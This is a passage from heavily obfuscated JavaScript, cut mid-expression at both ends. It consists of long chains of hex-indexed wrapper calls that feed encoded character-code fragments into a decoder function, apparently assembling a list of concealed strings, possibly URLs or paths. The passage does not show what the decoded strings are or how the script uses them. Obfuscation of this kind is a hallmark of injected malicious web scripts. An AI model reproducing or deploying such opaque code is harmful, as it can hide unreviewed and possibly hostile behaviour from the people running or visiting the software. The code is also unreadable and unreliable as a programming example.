0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,